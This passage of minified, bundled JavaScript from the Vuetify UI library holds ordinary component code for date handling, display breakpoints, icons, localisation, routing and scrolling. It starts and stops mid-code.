e=0;e<d;e++){const t=new Date(r);t.setDate(t.getDate()-(d-e)),a.push(t)}for(let t=1;t<=u.getDate();t++){const n=new Date(e.getFullYear(),e.getMonth(),t);a.push(n),7===a.length&&(o.push(a),a=[])}for(let e=1;e<7-p;e++){const t=new Date(u);t.setDate(t.getDate()+e),a.push(t)}return a.length>0&&o.push(a),o}(e,this.locale,t?Number(t):void 0)}startOfWeek(e,t){return function(e,t,n){const o=n??l[t.slice(-2).toUpperCase()]??0,a=new Date(e);for(;a.getDay()!==o;)a.setDate(a.getDate()-1);return a}(e,this.locale,t?Number(t):void 0)}endOfWeek(e){return function(e,t){const n=new Date(e),o=((l[t.slice(-2).toUpperCase()]??0)+6)%7;for(;n.getDay()!==o;)n.setDate(n.getDate()+1);return n}(e,this.locale)}startOfMonth(e){return i(e)}endOfMonth(e){return s(e)}format(e,t){return p(e,t,this.locale,this.formats)}isEqual(e,t){return f(e,t)}isValid(e){return function(e){const t=new Date(e);return t instanceof Date&&!isNaN(t.getTime())}(e)}isWithinRange(e,t){return function(e,t){return v(e,t[0])&&function(e,t){return e.getTime()<t.getTime()}(e,t[1])}(e,t)}isAfter(e,t){return v(e,t)}isAfterDay(e,t){return function(e,t){return v(h(e),h(t))}(e,t)}isBefore(e,t){return!v(e,t)&&!f(e,t)}isSameDay(e,t){return function(e,t){return e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()}(e,t)}isSameMonth(e,t){return function(e,t){return e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()}(e,t)}isSameYear(e,t){return function(e,t){return e.getFullYear()===t.getFullYear()}(e,t)}setMinutes(e,t){return function(e,t){const n=new Date(e);return n.setMinutes(t),n}(e,t)}setHours(e,t){return function(e,t){const n=new Date(e);return n.setHours(t),n}(e,t)}setMonth(e,t){return function(e,t){const n=new Date(e);return n.setMonth(t),n}(e,t)}setDate(e,t){return function(e,t){const n=new Date(e);return n.setDate(t),n}(e,t)}setYear(e,t){return function(e,t){const n=new Date(e);return n.setFullYear(t),n}(e,t)}getDiff(e,t,n){return function(e,t,n){const o=new Date(e),a=new Date(t);switch(n){case"years":return o.getFullYear()-a.getFullYear();case"quarters":return Math.floor((o.getMonth()-a.getMonth()+12*(o.getFullYear()-a.getFullYear()))/4);case"months":return o.getMonth()-a.getMonth()+12*(o.getFullYear()-a.getFullYear());case"weeks":return Math.floor((o.getTime()-a.getTime())/6048e5);case"days":return Math.floor((o.getTime()-a.getTime())/864e5);case"hours":return Math.floor((o.getTime()-a.getTime())/36e5);case"minutes":return Math.floor((o.getTime()-a.getTime())/6e4);case"seconds":return Math.floor((o.getTime()-a.getTime())/1e3);default:return o.getTime()-a.getTime()}}(e,t,n)}getWeekdays(e){return function(e,t){const n=t??l[e.slice(-2).toUpperCase()]??0;return(0,r.Sd)(7).map((t=>{const o=new Date(d);return o.setDate(d.getDate()+n+t),new Intl.DateTimeFormat(e,{weekday:"narrow"}).format(o)}))}(this.locale,e?Number(e):void 0)}getYear(e){return function(e){return e.getFullYear()}(e)}getMonth(e){return function(e){return e.getMonth()}(e)}getDate(e){return function(e){return e.getDate()}(e)}getNextMonth(e){return function(e){return new Date(e.getFullYear(),e.getMonth()+1,1)}(e)}getPreviousMonth(e){return function(e){return new Date(e.getFullYear(),e.getMonth()-1,1)}(e)}getHours(e){return function(e){return e.getHours()}(e)}getMinutes(e){return function(e){return e.getMinutes()}(e)}startOfDay(e){return h(e)}endOfDay(e){return function(e){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),23,59,59,999)}(e)}startOfYear(e){return function(e){return new Date(e.getFullYear(),0,1)}(e)}endOfYear(e){return function(e){return new Date(e.getFullYear(),11,31)}(e)}}const g=Symbol.for("vuetify:date-options"),b=Symbol.for("vuetify:date-adapter");function y(e,t){const n=(0,r.D9)({adapter:m,locale:{af:"af-ZA",bg:"bg-BG",ca:"ca-ES",ckb:"",cs:"cs-CZ",de:"de-DE",el:"el-GR",en:"en-US",et:"et-EE",fa:"fa-IR",fi:"fi-FI",hr:"hr-HR",hu:"hu-HU",he:"he-IL",id:"id-ID",it:"it-IT",ja:"ja-JP",ko:"ko-KR",lv:"lv-LV",lt:"lt-LT",nl:"nl-NL",no:"no-NO",pl:"pl-PL",pt:"pt-PT",ro:"ro-RO",ru:"ru-RU",sk:"sk-SK",sl:"sl-SI",srCyrl:"sr-SP",srLatn:"sr-SP",sv:"sv-SE",th:"th-TH",tr:"tr-TR",az:"az-AZ",uk:"uk-UA",vi:"vi-VN",zhHans:"zh-CN",zhHant:"zh-TW"}},e);return{options:n,instance:S(n,t)}}function S(e,t){const n=(0,a.Kh)("function"==typeof e.adapter?new e.adapter({locale:e.locale[t.current.value]??t.current.value,formats:e.formats}):e.adapter);return(0,a.wB)(t.current,(t=>{n.locale=e.locale[t]??t??n.locale})),n}function x(){const e=(0,a.WQ)(g);if(!e)throw new Error("[Vuetify] Could not find injected date options");return S(e,(0,o.Ym)())}function w(e,t){const n=e.toJsDate(t);let o=n.getFullYear(),a=new Date(o,0,1);if(n<a)o-=1,a=new Date(o,0,1);else{const e=new Date(o+1,0,1);n>=e&&(o+=1,a=e)}const r=Math.abs(n.getTime()-a.getTime()),l=Math.ceil(r/864e5);return Math.floor(l/7)+1}},9350:(e,t,n)=>{n.d(t,{hj:()=>l,Ty:()=>i,Y8:()=>s,bL:()=>c,Uh:()=>u});var o=n(1425),a=n(4268),r=n(4717);const l=Symbol.for("vuetify:defaults");function i(e){return(0,o.KR)(e)}function s(){const e=(0,o.WQ)(l);if(!e)throw new Error("[Vuetify] Could not find defaults instance");return e}function u(e,t){const n=s(),a=(0,o.KR)(e),i=(0,o.EW)((()=>{if((0,o.R1)(t?.disabled))return n.value;const e=(0,o.R1)(t?.scoped),l=(0,o.R1)(t?.reset),i=(0,o.R1)(t?.root);if(null==a.value&&!(e||l||i))return n.value;let s=(0,r.D9)(a.value,{prev:n.value});if(e)return s;if(l||i){const e=Number(l||1/0);for(let t=0;t<=e&&(s&&"prev"in s);t++)s=s.prev;return s&&"string"==typeof i&&i in s&&(s=(0,r.D9)((0,r.D9)(s,{prev:s}),s[i])),s}return s.prev?(0,r.D9)(s.prev,s):s}));return(0,o.Gt)(l,i),i}function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s();const i=(0,a.nI)("useDefaults");if(t=t??i.type.name??i.type.__name,!t)throw new Error("[Vuetify] Could not determine component name");const u=(0,o.EW)((()=>n.value?.[e._as??t])),c=new Proxy(e,{get(e,t){const o=Reflect.get(e,t);return"class"===t||"style"===t?[u.value?.[t],o].filter((e=>null!=e)):"string"!=typeof t||function(e,t){return void 0!==e.props?.[t]||void 0!==e.props?.[(0,r.fX)(t)]}(i.vnode,t)?o:void 0!==u.value?.[t]?u.value?.[t]:void 0!==n.value?.global?.[t]?n.value?.global?.[t]:o}}),d=(0,o.IJ)();return(0,o.nT)((()=>{if(u.value){const e=Object.entries(u.value).filter((e=>{let[t]=e;return t.startsWith(t[0].toUpperCase())}));d.value=e.length?Object.fromEntries(e):void 0}else d.value=void 0})),{props:c,provideSubDefaults:function(){const e=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,a.nI)("injectSelf");const{provides:n}=t;if(n&&e in n)return n[e]}(l,i);(0,o.Gt)(l,(0,o.EW)((()=>d.value?(0,r.D9)(e?.value??{},d.value):e?.value)))}}}},7627:(e,t,n)=>{n.d(t,{Z:()=>l,e:()=>r});var o=n(1094),a=n(4717);const r=(0,o.j)({closeDelay:[Number,String],openDelay:[Number,String]},"delay");function l(e,t){let n=()=>{};function o(o){n?.();const r=Number(o?e.openDelay:e.closeDelay);return new Promise((e=>{n=(0,a.v6)(r,(()=>{t?.(o),e(o)}))}))}return{clearDelay:n,runOpenDelay:function(){return o(!0)},runCloseDelay:function(){return o(!1)}}}},6217:(e,t,n)=>{n.d(t,{S:()=>i,X:()=>l});var o=n(1425),a=n(1094),r=n(4717);const l=(0,a.j)({height:[Number,String],maxHeight:[Number,String],maxWidth:[Number,String],minHeight:[Number,String],minWidth:[Number,String],width:[Number,String]},"dimension");function i(e){return{dimensionStyles:(0,o.EW)((()=>{const t={},n=(0,r.Dg)(e.height),o=(0,r.Dg)(e.maxHeight),a=(0,r.Dg)(e.maxWidth),l=(0,r.Dg)(e.minHeight),i=(0,r.Dg)(e.minWidth),s=(0,r.Dg)(e.width);return null!=n&&(t.height=n),null!=o&&(t.maxHeight=o),null!=a&&(t.maxWidth=a),null!=l&&(t.minHeight=l),null!=i&&(t.minWidth=i),null!=s&&(t.width=s),t}))}}},1828:(e,t,n)=>{n.d(t,{TX:()=>u,XH:()=>h,_F:()=>g,fi:()=>s,hx:()=>m});var o=n(1425),a=n(4717),r=n(1094),l=n(4268),i=n(162);const s=["sm","md","lg","xl","xxl"],u=Symbol.for("vuetify:display"),c={mobileBreakpoint:"lg",thresholds:{xs:0,sm:600,md:960,lg:1280,xl:1920,xxl:2560}},d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c;return(0,a.D9)(c,e)};function p(e){return i.ZK&&!e?window.innerWidth:"object"==typeof e&&e.clientWidth||0}function v(e){return i.ZK&&!e?window.innerHeight:"object"==typeof e&&e.clientHeight||0}function f(e){const t=i.ZK&&!e?window.navigator.userAgent:"ssr";function n(e){return Boolean(t.match(e))}return{android:n(/android/i),ios:n(/iphone|ipad|ipod/i),cordova:n(/cordova/i),electron:n(/electron/i),chrome:n(/chrome/i),edge:n(/edge/i),firefox:n(/firefox/i),opera:n(/opera/i),win:n(/win/i),mac:n(/mac/i),linux:n(/linux/i),touch:i.vd,ssr:"ssr"===t}}function h(e,t){const{thresholds:n,mobileBreakpoint:a}=d(e),r=(0,o.IJ)(v(t)),l=(0,o.IJ)(f(t)),s=(0,o.Kh)({}),u=(0,o.IJ)(p(t));function c(){r.value=v(),u.value=p()}return(0,o.nT)((()=>{const e=u.value<n.sm,t=u.value<n.md&&!e,o=u.value<n.lg&&!(t||e),i=u.value<n.xl&&!(o||t||e),c=u.value<n.xxl&&!(i||o||t||e),d=u.value>=n.xxl,p=e?"xs":t?"sm":o?"md":i?"lg":c?"xl":"xxl",v="number"==typeof a?a:n[a],f=u.value<v;s.xs=e,s.sm=t,s.md=o,s.lg=i,s.xl=c,s.xxl=d,s.smAndUp=!e,s.mdAndUp=!(e||t),s.lgAndUp=!(e||t||o),s.xlAndUp=!(e||t||o||i),s.smAndDown=!(o||i||c||d),s.mdAndDown=!(i||c||d),s.lgAndDown=!(c||d),s.xlAndDown=!d,s.name=p,s.height=r.value,s.width=u.value,s.mobile=f,s.mobileBreakpoint=a,s.platform=l.value,s.thresholds=n})),i.ZK&&window.addEventListener("resize",c,{passive:!0}),{...(0,o.QW)(s),update:function(){c(),l.value=f()},ssr:!!t}}const m=(0,r.j)({mobile:{type:Boolean,default:!1},mobileBreakpoint:[Number,String]},"display");function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{mobile:null},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,l.MR)();const n=(0,o.WQ)(u);if(!n)throw new Error("Could not find Vuetify display injection");const a=(0,o.EW)((()=>!!e.mobile||("number"==typeof e.mobileBreakpoint?n.width.value<e.mobileBreakpoint:e.mobileBreakpoint?n.width.value<n.thresholds.value[e.mobileBreakpoint]:null===e.mobile&&n.mobile.value))),r=(0,o.EW)((()=>t?{[`${t}--mobile`]:a.value}:{}));return{...n,displayClasses:r,mobile:a}}},9823:(e,t,n)=>{n.d(t,{O:()=>r});const o=Symbol("Forwarded refs");function a(e,t){let n=e;for(;n;){const e=Reflect.getOwnPropertyDescriptor(n,t);if(e)return e;n=Object.getPrototypeOf(n)}}function r(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e[o]=n,new Proxy(e,{get(e,t){if(Reflect.has(e,t))return Reflect.get(e,t);if("symbol"!=typeof t&&!t.startsWith("$")&&!t.startsWith("__"))for(const e of n)if(e.value&&Reflect.has(e.value,t)){const n=Reflect.get(e.value,t);return"function"==typeof n?n.bind(e.value):n}},has(e,t){if(Reflect.has(e,t))return!0;if("symbol"==typeof t||t.startsWith("$")||t.startsWith("__"))return!1;for(const e of n)if(e.value&&Reflect.has(e.value,t))return!0;return!1},set(e,t,o){if(Reflect.has(e,t))return Reflect.set(e,t,o);if("symbol"==typeof t||t.startsWith("$")||t.startsWith("__"))return!1;for(const e of n)if(e.value&&Reflect.has(e.value,t))return Reflect.set(e.value,t,o);return!1},getOwnPropertyDescriptor(e,t){const r=Reflect.getOwnPropertyDescriptor(e,t);if(r)return r;if("symbol"!=typeof t&&!t.startsWith("$")&&!t.startsWith("__")){for(const e of n){if(!e.value)continue;const n=a(e.value,t)??("_"in e.value?a(e.value._?.setupState,t):void 0);if(n)return n}for(const e of n){const n=e.value&&e.value[o];if(!n)continue;const r=n.slice();for(;r.length;){const e=r.shift(),n=a(e.value,t);if(n)return n;const l=e.value&&e.value[o];l&&r.push(...l)}}}}})}},5063:(e,t,n)=>{n.d(t,{Kz:()=>c,aF:()=>i,pP:()=>p});var o=n(1425),a=n(3196),r=n(4717),l=n(4653);const i=Symbol.for("vuetify:goto");function s(e){return"string"==typeof e?document.querySelector(e):(0,r._p)(e)}function u(e,t,n){if("number"==typeof e)return t&&n?-e:e;let o=s(e),a=0;for(;o;)a+=t?o.offsetLeft:o.offsetTop,o=o.offsetParent;return a}function c(e,t){return{rtl:t.isRtl,options:(0,r.D9)({container:void 0,duration:300,layout:!1,offset:0,easing:"easeInOutCubic",patterns:{linear:e=>e,easeInQuad:e=>e**2,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e**2:(4-2*e)*e-1,easeInCubic:e=>e**3,easeOutCubic:e=>--e**3+1,easeInOutCubic:e=>e<.5?4*e**3:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e**4,easeOutQuart:e=>1- --e**4,easeInOutQuart:e=>e<.5?8*e**4:1-8*--e**4,easeInQuint:e=>e**5,easeOutQuint:e=>1+--e**5,easeInOutQuint:e=>e<.5?16*e**5:1+16*--e**5}},e)}}async function d(e,t,n,o){const a=n?"scrollLeft":"scrollTop",i=(0,r.D9)(o?.options??{container:void 0,duration:300,layout:!1,offset:0,easing:"easeInOutCubic",patterns:{linear:e=>e,easeInQuad:e=>e**2,easeOutQuad:e=>e*(2-e),easeInOutQuad:e=>e<.5?2*e**2:(4-2*e)*e-1,easeInCubic:e=>e**3,easeOutCubic:e=>--e**3+1,easeInOutCubic:e=>e<.5?4*e**3:(e-1)*(2*e-2)*(2*e-2)+1,easeInQuart:e=>e**4,easeOutQuart:e=>1- --e**4,easeInOutQuart:e=>e<.5?8*e**4:1-8*--e**4,easeInQuint:e=>e**5,easeOutQuint:e=>1+--e**5,easeInOutQuint:e=>e<.5?16*e**5:1+16*--e**5}},t),c=o?.rtl.value,d=("number"==typeof e?e:s(e))??0,p="parent"===i.container&&d instanceof HTMLElement?d.parentElement:s(i.container)??(document.scrollingElement||document.body);const v="function"==typeof i.easing?i.easing:i.patterns[i.easing];if(!v)throw new TypeError(`Easing function "${i.easing}" not found.`);let f;if("number"==typeof d)f=u(d,n,c);else if(f=u(d,n,c)-u(p,n,c),i.layout){const e=window.getComputedStyle(d).getPropertyValue("--v-layout-top");e&&(f-=parseInt(e,10))}f+=i.offset,f=function(e,t,n,o){const{scrollWidth:a,scrollHeight:r}=e,[l,i]=e===document.scrollingElement?[window.innerWidth,window.innerHeight]:[e.offsetWidth,e.offsetHeight];let s,u;o?n?(s=-(a-l),u=0):(s=0,u=a-l):(s=0,u=r+-i);return Math.max(Math.min(t,u),s)}(p,f,!!c,!!n);const h=p[a]??0;if(f===h)return Promise.resolve(f);const m=performance.now();return new Promise((e=>requestAnimationFrame((function t(n){const o=(n-m)/i.duration,s=Math.floor(h+(f-h)*v((0,r.qE)(o,0,1)));return p[a]=s,o>=1&&Math.abs(s-p[a])<10?e(f):o>2?((0,l.OP)("Scroll target is not reachable"),e(p[a])):void requestAnimationFrame(t)}))))}function p(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,o.WQ)(i),{isRtl:n}=(0,a.IA)();if(!t)throw new Error("[Vuetify] Could not find injected goto instance");const l={...t,rtl:(0,o.EW)((()=>t.rtl.value||n.value))};async function s(t,n){return d(t,(0,r.D9)(e,n),!1,l)}return s.horizontal=async(t,n)=>d(t,(0,r.D9)(e,n),!0,l),s}},8196:(e,t,n)=>{n.d(t,{S:()=>l});var o=n(1828),a=n(1425),r=n(162);function l(){if(!r.ZK)return(0,a.IJ)(!1);const{ssr:e}=(0,o._F)();if(e){const e=(0,a.IJ)(!1);return(0,a.sV)((()=>{e.value=!0})),e}return(0,a.IJ)(!0)}},3212:(e,t,n)=>{n.d(t,{GP:()=>h,Hx:()=>f,TX:()=>u,Tz:()=>m,UV:()=>v,bD:()=>g,qY:()=>c,vx:()=>p});var o=n(1425),a=n(1050),r=n(1094),l=n(2636),i=n(4717),s=n(4653);const u=[String,Function,Object,Array],c=Symbol.for("vuetify:icons"),d=(0,r.j)({icon:{type:u},tag:{type:String,required:!0}},"icon"),p=(0,l.RW)()({name:"VComponentIcon",props:d(),setup(e,t){let{slots:n}=t;return()=>{const t=e.icon;return(0,o.bF)(e.tag,null,{default:()=>[e.icon?(0,o.bF)(t,null,null):n.default?.()]})}}}),v=(0,l.pM)({name:"VSvgIcon",inheritAttrs:!1,props:d(),setup(e,t){let{attrs:n}=t;return()=>(0,o.bF)(e.tag,(0,o.v6)(n,{style:null}),{default:()=>[(0,o.bF)("svg",{class:"v-icon__svg",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",role:"img","aria-hidden":"true"},[Array.isArray(e.icon)?e.icon.map((e=>Array.isArray(e)?(0,o.bF)("path",{d:e[0],"fill-opacity":e[1]},null):(0,o.bF)("path",{d:e},null))):(0,o.bF)("path",{d:e.icon},null)])]})}}),f=(0,l.pM)({name:"VLigatureIcon",props:d(),setup:e=>()=>(0,o.bF)(e.tag,null,{default:()=>[e.icon]})}),h=(0,l.pM)({name:"VClassIcon",props:d(),setup:e=>()=>(0,o.bF)(e.tag,{class:e.icon},null)});function m(e){const t={svg:{component:v},class:{component:h}},n=e?.defaultSet??"mdi";return"mdi"!==n||t.mdi||(t.mdi=a.r),(0,i.D9)({defaultSet:n,sets:t,aliases:{...a.z,vuetify:["M8.2241 14.2009L12 21L22 3H14.4459L8.2241 14.2009Z",["M7.26303 12.4733L7.00113 12L2 3H12.5261C12.5261 3 12.5261 3 12.5261 3L7.26303 12.4733Z",.6]],"vuetify-outline":"svg:M7.26 12.47 12.53 3H2L7.26 12.47ZM14.45 3 8.22 14.2 12 21 22 3H14.45ZM18.6 5 12 16.88 10.51 14.2 15.62 5ZM7.26 8.35 5.4 5H9.13L7.26 8.35Z","vuetify-play":["m6.376 13.184-4.11-7.192C1.505 4.66 2.467 3 4.003 3h8.532l-.953 1.576-.006.01-.396.677c-.429.732-.214 1.507.194 2.015.404.503 1.092.878 1.869.806a3.72 3.72 0 0 1 1.005.022c.276.053.434.143.523.237.138.146.38.635-.25 2.09-.893 1.63-1.553 1.722-1.847 1.677-.213-.033-.468-.158-.756-.406a4.95 4.95 0 0 1-.8-.927c-.39-.564-1.04-.84-1.66-.846-.625-.006-1.316.27-1.693.921l-.478.826-.911 1.506Z",["M9.093 11.552c.046-.079.144-.15.32-.148a.53.53 0 0 1 .43.207c.285.414.636.847 1.046 1.2.405.35.914.662 1.516.754 1.334.205 2.502-.698 3.48-2.495l.014-.028.013-.03c.687-1.574.774-2.852-.005-3.675-.37-.391-.861-.586-1.333-.676a5.243 5.243 0 0 0-1.447-.044c-.173.016-.393-.073-.54-.257-.145-.18-.127-.316-.082-.392l.393-.672L14.287 3h5.71c1.536 0 2.499 1.659 1.737 2.992l-7.997 13.996c-.768 1.344-2.706 1.344-3.473 0l-3.037-5.314 1.377-2.278.004-.006.004-.007.481-.831Z",.6]]}},e)}const g=e=>{const t=(0,o.WQ)(c);if(!t)throw new Error("Missing Vuetify Icons provide!");return{iconData:(0,o.EW)((()=>{const n=(0,o.R1)(e);if(!n)return{component:p};let a=n;if("string"==typeof a&&(a=a.trim(),a.startsWith("$")&&(a=t.aliases?.[a.slice(1)])),a||(0,s.OP)(`Could not find aliased icon "${n}"`),Array.isArray(a))return{component:v,icon:a};if("string"!=typeof a)return{component:p,icon:a};const r=Object.keys(t.sets).find((e=>"string"==typeof a&&a.startsWith(`${e}:`))),l=r?a.slice(r.length+1):a;return{component:t.sets[r??t.defaultSet].component,icon:l}}))}}},6928:(e,t,n)=>{n.d(t,{_:()=>r,f:()=>a});var o=n(1425);const a=(0,n(1094).j)({eager:Boolean},"lazy");function r(e,t){const n=(0,o.IJ)(!1),a=(0,o.EW)((()=>n.value||e.eager||t.value));return(0,o.wB)(t,(()=>n.value=!0)),{isBooted:n,hasContent:a,onAfterLeave:function(){e.eager||(n.value=!1)}}}},3196:(e,t,n)=>{n.d(t,{bI:()=>f,RR:()=>h,Q1:()=>g,Ym:()=>m,IA:()=>b});var o=n(1425),a=n(9868),r=n(4717),l=n(4653);const i={badge:"Badge",open:"Open",close:"Close",dismiss:"Dismiss",confirmEdit:{ok:"OK",cancel:"Cancel"},dataIterator:{noResultsText:"No matching records found",loadingText:"Loading items..."},dataTable:{itemsPerPageText:"Rows per page:",ariaLabel:{sortDescending:"Sorted descending.",sortAscending:"Sorted ascending.",sortNone:"Not sorted.",activateNone:"Activate to remove sorting.",activateDescending:"Activate to sort descending.",activateAscending:"Activate to sort ascending."},sortBy:"Sort by"},dataFooter:{itemsPerPageText:"Items per page:",itemsPerPageAll:"All",nextPage:"Next page",prevPage:"Previous page",firstPage:"First page",lastPage:"Last page",pageText:"{0}-{1} of {2}"},dateRangeInput:{divider:"to"},datePicker:{itemsSelected:"{0} selected",range:{title:"Select dates",header:"Enter dates"},title:"Select date",header:"Enter date",input:{placeholder:"Enter date"}},noDataText:"No data available",carousel:{prev:"Previous visual",next:"Next visual",ariaLabel:{delimiter:"Carousel slide {0} of {1}"}},calendar:{moreEvents:"{0} more",today:"Today"},input:{clear:"Clear {0}",prependAction:"{0} prepended action",appendAction:"{0} appended action",otp:"Please enter OTP character {0}"},fileInput:{counter:"{0} files",counterSize:"{0} files ({1} in total)"},fileUpload:{title:"Drag and drop files here",divider:"or",browse:"Browse Files"},timePicker:{am:"AM",pm:"PM",title:"Select Time"},pagination:{ariaLabel:{root:"Pagination Navigation",next:"Next page",previous:"Previous page",page:"Go to page {0}",currentPage:"Page {0}, Current page",first:"First page",last:"Last page"}},stepper:{next:"Next",prev:"Previous"},rating:{ariaLabel:{item:"Rating {0} of {1}"}},loading:"Loading...",infiniteScroll:{loadMore:"Load more",empty:"No more"}},s="$vuetify.",u=(e,t)=>e.replace(/\{(\d+)\}/g,((e,n)=>String(t[+n]))),c=(e,t,n)=>function(o){for(var a=arguments.length,i=new Array(a>1?a-1:0),c=1;c<a;c++)i[c-1]=arguments[c];if(!o.startsWith(s))return u(o,i);const d=o.replace(s,""),p=e.value&&n.value[e.value],v=t.value&&n.value[t.value];let f=(0,r.no)(p,d,null);return f||((0,l.OP)(`Translation key "${o}" not found in "${e.value}", trying fallback locale`),f=(0,r.no)(v,d,null)),f||((0,l.yA)(`Translation key "${o}" not found in fallback`),f=o),"string"!=typeof f&&((0,l.yA)(`Translation key "${o}" has a non-string value`),f=o),u(f,i)};function d(e,t){return(n,o)=>new Intl.NumberFormat([e.value,t.value],o).format(n)}function p(e,t,n){const r=(0,a.q)(e,t,e[t]??n.value);return r.value=e[t]??n.value,(0,o.wB)(n,(o=>{null==e[t]&&(r.value=n.value)})),r}function v(e){return t=>{const n=p(t,"locale",e.current),o=p(t,"fallback",e.fallback),a=p(t,"messages",e.messages);return{name:"vuetify",current:n,fallback:o,messages:a,t:c(n,o,a),n:d(n,o),provide:v({current:n,fallback:o,messages:a})}}}const f=Symbol.for("vuetify:locale");function h(e){const t=e?.adapter&&(n=e?.adapter,null!=n.name)?e?.adapter:function(e){const t=(0,o.IJ)(e?.locale??"en"),n=(0,o.IJ)(e?.fallback??"en"),a=(0,o.KR)({en:i,...e?.messages});return{name:"vuetify",current:t,fallback:n,messages:a,t:c(t,n,a),n:d(t,n),provide:v({current:t,fallback:n,messages:a})}}(e);var n;const a=function(e,t){const n=(0,o.KR)(t?.rtl??{af:!1,ar:!0,bg:!1,ca:!1,ckb:!1,cs:!1,de:!1,el:!1,en:!1,es:!1,et:!1,fa:!0,fi:!1,fr:!1,hr:!1,hu:!1,he:!0,id:!1,it:!1,ja:!1,km:!1,ko:!1,lv:!1,lt:!1,nl:!1,no:!1,pl:!1,pt:!1,ro:!1,ru:!1,sk:!1,sl:!1,srCyrl:!1,srLatn:!1,sv:!1,th:!1,tr:!1,az:!1,uk:!1,vi:!1,zhHans:!1,zhHant:!1}),a=(0,o.EW)((()=>n.value[e.current.value]??!1));return{isRtl:a,rtl:n,rtlClasses:(0,o.EW)((()=>"v-locale--is-"+(a.value?"rtl":"ltr")))}}(t,e);return{...t,...a}}function m(){const e=(0,o.WQ)(f);if(!e)throw new Error("[Vuetify] Could not find injected locale instance");return e}function g(e){const t=(0,o.WQ)(f);if(!t)throw new Error("[Vuetify] Could not find injected locale instance");const n=t.provide(e),a=function(e,t,n){const a=(0,o.EW)((()=>n.rtl??t.value[e.current.value]??!1));return{isRtl:a,rtl:t,rtlClasses:(0,o.EW)((()=>"v-locale--is-"+(a.value?"rtl":"ltr")))}}(n,t.rtl,e),r={...n,...a};return(0,o.Gt)(f,r),r}Symbol.for("vuetify:rtl");function b(){const e=(0,o.WQ)(f);if(!e)throw new Error("[Vuetify] Could not find injected rtl instance");return{isRtl:e.isRtl,rtlClasses:e.rtlClasses}}},9868:(e,t,n)=>{n.d(t,{q:()=>i});var o=n(1622),a=n(1425),r=n(4268),l=n(4717);function i(e,t,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e=>e,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:e=>e;const u=(0,r.nI)("useProxiedModel"),c=(0,a.KR)(void 0!==e[t]?e[t]:n),d=(0,l.fX)(t),p=d!==t?(0,a.EW)((()=>(e[t],!(!u.vnode.props?.hasOwnProperty(t)&&!u.vnode.props?.hasOwnProperty(d)||!u.vnode.props?.hasOwnProperty(`onUpdate:${t}`)&&!u.vnode.props?.hasOwnProperty(`onUpdate:${d}`))))):(0,a.EW)((()=>(e[t],!(!u.vnode.props?.hasOwnProperty(t)||!u.vnode.props?.hasOwnProperty(`onUpdate:${t}`)))));(0,o.Y)((()=>!p.value),(()=>{(0,a.wB)((()=>e[t]),(e=>{c.value=e}))}));const v=(0,a.EW)({get(){const n=e[t];return i(p.value?n:c.value)},set(n){const o=s(n),r=(0,a.ux)(p.value?e[t]:c.value);r!==o&&i(r)!==n&&(c.value=o,u?.emit(`update:${t}`,o))}});return Object.defineProperty(v,"externalValue",{get:()=>p.value?e[t]:c.value}),v}},9369:(e,t,n)=>{n.d(t,{WC:()=>c,iE:()=>u,rd:()=>s,zE:()=>p});var o=n(1425),a=n(4268),r=n(4717),l=n(1094),i=n(162);function s(){return(0,a.nI)("useRouter")?.proxy?.$router}function u(e,t){const n=(0,o.$y)("RouterLink"),l=(0,o.EW)((()=>!(!e.href&&!e.to))),i=(0,o.EW)((()=>l?.value||(0,r.lm)(t,"click")||(0,r.lm)(e,"click")));if("string"==typeof n||!("useLink"in n)){const t=(0,o.lW)(e,"href");return{isLink:l,isClickable:i,href:t,linkProps:(0,o.Kh)({href:t})}}const s=(0,o.EW)((()=>({...e,to:(0,o.lW)((()=>e.to||""))}))),u=n.useLink(s.value),c=(0,o.EW)((()=>e.to?u:void 0)),d=function(){const e=(0,a.nI)("useRoute");return(0,o.EW)((()=>e?.proxy?.$route))}(),p=(0,o.EW)((()=>!!c.value&&(e.exact?d.value?c.value.isExactActive?.value&&(0,r.bD)(c.value.route.value.query,d.value.query):c.value.isExactActive?.value??!1:c.value.isActive?.value??!1))),v=(0,o.EW)((()=>e.to?c.value?.route.value.href:e.href));return{isLink:l,isClickable:i,isActive:p,route:c.value?.route,navigate:c.value?.navigate,href:v,linkProps:(0,o.Kh)({href:v,"aria-current":(0,o.EW)((()=>p.value?"page":void 0))})}}const c=(0,l.j)({href:String,replace:Boolean,to:[String,Object],exact:Boolean},"router");let d=!1;function p(e,t){let n,a,r=!1;function l(e){e.state?.replaced||(r=!0,setTimeout((()=>r=!1)))}i.ZK&&e?.beforeEach&&((0,o.dY)((()=>{window.addEventListener("popstate",l),n=e.beforeEach(((e,n,o)=>{d?r?t(o):o():setTimeout((()=>r?t(o):o())),d=!0})),a=e?.afterEach((()=>{d=!1}))})),(0,o.jr)((()=>{window.removeEventListener("popstate",l),n?.(),a?.()})))}},9997:(e,t,n)=>{n.d(t,{b:()=>a});var o=n(4268);function a(){const e=(0,o.nI)("useScopeId").vnode.scopeId;return{scopeId:e?{[e]:""}:void 0}}},5841:(e,t,n)=>{n.d(t,{DP:()=>v,NX:()=>p,Qc:()=>u,an:()=>d,yx:()=>c});var o=n(1425),a=n(1094),r=n(4717),l=n(4792),i=n(162),s=n(4268);const u=Symbol.for("vuetify:theme"),c=(0,a.j)({theme:String},"theme");function d(e){const t=function(){let e=arguments.length>0&&void 